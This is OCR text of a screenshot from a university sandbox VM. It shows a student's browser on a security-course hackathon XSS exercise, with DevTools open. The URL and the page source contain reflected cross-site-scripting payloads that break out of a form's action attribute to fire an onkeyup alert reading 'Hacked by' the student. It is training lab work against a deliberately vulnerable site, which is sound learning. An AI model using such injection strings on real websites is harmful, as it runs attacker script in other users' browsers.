 Sign in
Dashboard
CECH Sandbox
BHARGAVI
https://sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=d9e9cf08-e6c6-485f-bf3f-5ee...
BHARGAVI
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 7 22:39
waph-hackathon.eastus
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onkeyup="alert('Level%206:%20Hacked%...
Gmail
YouTube
Maps
...-hackathon.eastus.cloudapp.azure.com says
Level 2: Hacked by BHARGAVI MURARI
OK
Input: GG
Submit
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
<html>
<head></head>
<body>
<form action="/xss/level2/echo.php/" onkeyup="alert('Level 2: Hacked by BHARGAVI MURARI ')" " method="POST"> == $0
" Input:"
<input type="text" name="input">
<input type="submit" name="Submit">
</form>
</body>
</html>
html body form
Styles
Computed
Layout
Event Listeners
margin
border
padding
1146×21
16